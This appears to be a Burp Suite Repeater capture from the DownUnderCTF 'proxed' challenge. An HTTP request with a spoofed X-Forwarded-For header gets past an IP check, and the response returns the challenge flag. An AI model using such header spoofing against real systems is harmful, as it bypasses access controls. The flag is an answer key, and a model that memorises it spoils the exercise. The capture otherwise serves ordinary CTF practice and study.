 Send Cancel < > Target: http://proxed.duc.tf:30019
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: proxed.duc.tf:30019
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-For: 31.33.33.7
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Sep 2023 11:07:53 GMT
3 Content-Length: 33
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 DUCTF{17_533m5_w3_f0rg07_70_pr0x}